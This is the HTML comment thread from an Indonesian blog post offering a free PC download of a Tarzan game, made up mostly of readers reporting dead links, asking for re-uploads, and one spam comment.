<a name='c7697454916225124211'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/09537130480459235936" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7697454916225124211-09537130480459235936"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5lzgVk9YzYNNiI9_OPNEgYz0tqt6NTdm6FyGBFdqmEFGxTlUtjSX94NSI_MWNiugNBNDnVCwztuuz3xcxOyU79xc-p9M9dtqHTkASii5lSAfYiFMO_Tj2CEk1uBNXnA/s45-c/Foto0268.jpg" alt="" title="Diky Hervandi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5lzgVk9YzYNNiI9_OPNEgYz0tqt6NTdm6FyGBFdqmEFGxTlUtjSX94NSI_MWNiugNBNDnVCwztuuz3xcxOyU79xc-p9M9dtqHTkASii5lSAfYiFMO_Tj2CEk1uBNXnA/s45-c/Foto0268.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/09537130480459235936' rel='nofollow' target='_blank'>Diky Hervandi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7697454916225124211'>
<p>
gan kenapa ga bisa di download gamenya ???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1356491570654#c7697454916225124211' title='comment permalink'>
Rabu, 26 Desember, 2012
<span class='item-control blog-admin pid-1350057876'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7697454916225124211' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4274436733272919736'>
<a name='c4274436733272919736'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/05142512222906844760" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4274436733272919736-05142512222906844760"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/05142512222906844760' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4274436733272919736'>
<p>
kok tarzan filnya di hentikan,,,knp???<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1356593957734#c4274436733272919736' title='comment permalink'>
Kamis, 27 Desember, 2012
<span class='item-control blog-admin pid-1563204883'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4274436733272919736' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8170399221959872700'>
<a name='c8170399221959872700'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/05142512222906844760" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8170399221959872700-05142512222906844760"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/05142512222906844760' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8170399221959872700'>
<p>
bos...kok isun ora kebagian download si.....buka maning si file rar nya<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1356594041232#c8170399221959872700' title='comment permalink'>
Kamis, 27 Desember, 2012
<span class='item-control blog-admin pid-1563204883'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/8170399221959872700' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6785615919575616444'>
<a name='c6785615919575616444'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/09203141273959356361" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6785615919575616444-09203141273959356361"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/09203141273959356361' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6785615919575616444'>
<p>
helo<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1357191186613#c6785615919575616444' title='comment permalink'>
Kamis, 03 Januari, 2013
<span class='item-control blog-admin pid-1026459961'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6785615919575616444' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c102196447105563145'>
<a name='c102196447105563145'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/13738133064358663703" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-102196447105563145-13738133064358663703"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ahmad sweet">

</a></span></div>
<a href='https://draft.blogger.com/profile/13738133064358663703' rel='nofollow' target='_blank'>ahmad sweet</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-102196447105563145'>
<p>
kaya di PS<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1358002837152#c102196447105563145' title='comment permalink'>
Sabtu, 12 Januari, 2013
<span class='item-control blog-admin pid-1178429426'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/102196447105563145' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1934403112211615581'>
<a name='c1934403112211615581'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/02566075476535418022" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1934403112211615581-02566075476535418022"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/02566075476535418022' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1934403112211615581'>
<p>
wah thank&#39;s banget ya kak gamenya <br />requesth game hercules donk<br /><br />mampir juga ya teman&quot; di blog saya xie-fauzan.blogspot.com <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1358948539868#c1934403112211615581' title='comment permalink'>
Rabu, 23 Januari, 2013
<span class='item-control blog-admin pid-1405816389'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/1934403112211615581' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4924312761242613285'>
<a name='c4924312761242613285'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://data-uploadku.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="diki satriuo budi">

</a></span></div>
<a href='http://data-uploadku.blogspot.com/' rel='nofollow' target='_blank'>diki satriuo budi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4924312761242613285'>
<p>
wah ternyata game ini masih ada yah.. saya kira game ini udah punah hehehe langsung di download dulu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1359545469682#c4924312761242613285' title='comment permalink'>
Rabu, 30 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4924312761242613285' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4155272035797384913'>
<a name='c4155272035797384913'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://data-uploadku.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="diki satriuo budi">

</a></span></div>
<a href='http://data-uploadku.blogspot.com/' rel='nofollow' target='_blank'>diki satriuo budi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4155272035797384913'>
<p>
kakak link nya mati... mohon di perbaiki
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1359545579489#c4155272035797384913' title='comment permalink'>
Rabu, 30 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4155272035797384913' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6705671937597715003'>
<a name='c6705671937597715003'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6705671937597715003'>
<p>
Gan File nya sudah de delete
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1360588049005#c6705671937597715003' title='comment permalink'>
Senin, 11 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6705671937597715003' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1306881578628364565'>
<a name='c1306881578628364565'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/03930105701800446250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1306881578628364565-03930105701800446250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="zethero">

</a></span></div>
<a href='https://draft.blogger.com/profile/03930105701800446250' rel='nofollow' target='_blank'>zethero</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1306881578628364565'>
<p>
gan link ga bisa kok<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1360833344456#c1306881578628364565' title='comment permalink'>
Kamis, 14 Februari, 2013
<span class='item-control blog-admin pid-440854866'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/1306881578628364565' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8707075499988343048'>
<a name='c8707075499988343048'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/02842259131516081997" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8707075499988343048-02842259131516081997"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzUgBahqZIPZZhsHNHoVhYq7sHAAhU8Lw7mLg1kd-k8yarpsVvnOaKHA8Dk8msQFtNgw9KC2u87S0HasSmnkUFeY1KuPhoKBfRLY96zD_0caOd07snPhyW5tM-05Qvt_8/s45-c/398466_251913301557888_1433978377_n.jpg" alt="" title="chorry andien saputra">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzUgBahqZIPZZhsHNHoVhYq7sHAAhU8Lw7mLg1kd-k8yarpsVvnOaKHA8Dk8msQFtNgw9KC2u87S0HasSmnkUFeY1KuPhoKBfRLY96zD_0caOd07snPhyW5tM-05Qvt_8/s45-c/398466_251913301557888_1433978377_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/02842259131516081997' rel='nofollow' target='_blank'>chorry andien saputra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8707075499988343048'>
<p>
gimana cara download nya gen
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1361725638497#c8707075499988343048' title='comment permalink'>
Senin, 25 Februari, 2013
<span class='item-control blog-admin pid-416705333'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/8707075499988343048' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4362547104277636452'>
<a name='c4362547104277636452'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/05250781790690922092" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4362547104277636452-05250781790690922092"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyxcyyk-jn7ROgL05J84qhVxxPvYtj_v7AuvGCk40ms46gLiKY3LD7OqPXz22ffAUaGKJMtSpuN0QtKxMJbKNh0aJf_86MWTV8kGn7R6gRjOIfKtTpRUPu0kodPBs76w/s45-c/2533894.jpg" alt="" title="Unknown">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyxcyyk-jn7ROgL05J84qhVxxPvYtj_v7AuvGCk40ms46gLiKY3LD7OqPXz22ffAUaGKJMtSpuN0QtKxMJbKNh0aJf_86MWTV8kGn7R6gRjOIfKtTpRUPu0kodPBs76w/s45-c/2533894.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/05250781790690922092' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4362547104277636452'>
<p>
klik &quot;dwonload&quot;-nya itu di bagian paling atas kah? Yang tulisan &quot;DOWNLOAD NOW&quot; itu bukan yg harus di klik. Mohon abalas. Thank you :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1363684413502#c4362547104277636452' title='comment permalink'>
Selasa, 19 Maret, 2013
<span class='item-control blog-admin pid-8599856'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4362547104277636452' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6228918400097847970'>
<a name='c6228918400097847970'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/10323316606346256312" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6228918400097847970-10323316606346256312"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/10323316606346256312' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6228918400097847970'>
<p>
ijin sedot ya gan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1364127351122#c6228918400097847970' title='comment permalink'>
Minggu, 24 Maret, 2013
<span class='item-control blog-admin pid-1887805987'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6228918400097847970' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2783144450842500205'>
<a name='c2783144450842500205'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/10323316606346256312" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2783144450842500205-10323316606346256312"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/10323316606346256312' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2783144450842500205'>
<p>
ijin sedot ya gan....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1364127399848#c2783144450842500205' title='comment permalink'>
Minggu, 24 Maret, 2013
<span class='item-control blog-admin pid-1887805987'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/2783144450842500205' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c264342826696642875'>
<a name='c264342826696642875'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-264342826696642875'>
<p>
Gan, knp klau di Notebook Layarnya kecil...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1364542214030#c264342826696642875' title='comment permalink'>
Jumat, 29 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/264342826696642875' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4292222322477200079'>
<a name='c4292222322477200079'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/08015614049661824629" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4292222322477200079-08015614049661824629"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/08015614049661824629' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4292222322477200079'>
<p>
re upload lg dong, error ni mediafirenya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1365244337521#c4292222322477200079' title='comment permalink'>
Sabtu, 06 April, 2013
<span class='item-control blog-admin pid-1242379967'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4292222322477200079' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4389660388600078737'>
<a name='c4389660388600078737'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/05620614011441227537" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4389660388600078737-05620614011441227537"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/05620614011441227537' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4389660388600078737'>
<p>
gan kenapa media fire gak ada tarzan<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1366307356517#c4389660388600078737' title='comment permalink'>
Jumat, 19 April, 2013
<span class='item-control blog-admin pid-660822431'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4389660388600078737' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8546573883169947609'>
<a name='c8546573883169947609'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="dharma">

</span></div>
dharma
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8546573883169947609'>
<p>
upload lagi bro...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1368024447989#c8546573883169947609' title='comment permalink'>
Rabu, 08 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/8546573883169947609' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2254520109990251831'>
<a name='c2254520109990251831'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/03663044497124960358" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2254520109990251831-03663044497124960358"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/03663044497124960358' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2254520109990251831'>
<p>
linknya mati T.T
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1369994130985#c2254520109990251831' title='comment permalink'>
Jumat, 31 Mei, 2013
<span class='item-control blog-admin pid-1947140918'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/2254520109990251831' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4413775247472033009'>
<a name='c4413775247472033009'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="sheira aldilla">

</span></div>
sheira aldilla
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4413775247472033009'>
<p>
gimana nihh gan sdh dipencet F3,F1,A kok tetap sja gak bisaa ..<br /><br />mohon pejelasaaannya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1371975343248#c4413775247472033009' title='comment permalink'>
Minggu, 23 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4413775247472033009' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c985255459746965328'>
<a name='c985255459746965328'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/18285376809102975227" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-985255459746965328-18285376809102975227"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/18285376809102975227' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-985255459746965328'>
<p>
Gan Link Nya Mati Gk ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1374553991580#c985255459746965328' title='comment permalink'>
Selasa, 23 Juli, 2013
<span class='item-control blog-admin pid-340353281'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/985255459746965328' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6807082095382034573'>
<a name='c6807082095382034573'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6807082095382034573'>
<p>
ini game kesukaan sy, tp sy kesulitan utk dwnload, tlg share carax mendownload aplikasi game ini, makasih atas bantuannya,,,<br /> 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1375420794976#c6807082095382034573' title='comment permalink'>
Jumat, 02 Agustus, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6807082095382034573' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8645234293096095014'>
<a name='c8645234293096095014'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/15299204435199496300" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8645234293096095014-15299204435199496300"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/15299204435199496300' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8645234293096095014'>
<p>
delete
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1376640795220#c8645234293096095014' title='comment permalink'>
Jumat, 16 Agustus, 2013
<span class='item-control blog-admin pid-930341882'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/8645234293096095014' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6274745401596011086'>
<a name='c6274745401596011086'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/16700226834193647527" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6274745401596011086-16700226834193647527"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ashi">

</a></span></div>
<a href='https://draft.blogger.com/profile/16700226834193647527' rel='nofollow' target='_blank'>ashi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6274745401596011086'>
<p>
kok game tarzanx gak bisa di download
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1379357698774#c6274745401596011086' title='comment permalink'>
Selasa, 17 September, 2013
<span class='item-control blog-admin pid-872540806'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6274745401596011086' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7407131828296514333'>
<a name='c7407131828296514333'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://vimaxpembesarvital.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="vimax asli">

</a></span></div>
<a href='http://vimaxpembesarvital.com' rel='nofollow' target='_blank'>vimax asli</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7407131828296514333'>
<p>
trimakasih gan atas sumber informasinya yang bermanfaat
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1428011964422#c7407131828296514333' title='comment permalink'>
Jumat, 03 April, 2015
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7407131828296514333' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7720871558351037575'>
<a name='c7720871558351037575'></a>
